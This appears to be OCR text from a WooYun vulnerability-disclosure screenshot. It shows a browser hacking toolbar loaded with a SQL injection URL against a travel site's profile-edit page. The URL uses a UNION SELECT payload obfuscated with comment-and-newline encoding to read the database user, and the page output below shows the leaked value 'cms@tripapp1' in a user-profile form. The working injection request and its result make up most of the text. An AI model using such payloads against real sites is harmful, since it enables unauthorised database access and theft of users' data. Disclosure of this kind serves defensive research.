 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.flyertrip.com/hotels/personalCenter/editTravel.php?flag=update&id=-254%23%0aUNION%23%0aSELECT%23%0a1,2,3,4,5,6,7,user(),9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29-- -
Enable Post data Enable Referrer
全部订单
酒店订单
机票订单
我的信息
我的资料
常用旅客
账户安全
称谓 先生
姓名 cms@tripapp1 10
英文:zhang 英文:xiaofei
性别 男 女
出生日期 1984 年 1 月 1 日
基本资料
手机号码 中国大陆(+86) 3
固定电话 请输入区号 4
电子邮箱 5
联系地址 中国 安徽 17 18
邮政编码 14
常客信息
酒店集团 Ihg 会员卡号 更多+
修改 取消
www.wooyun.org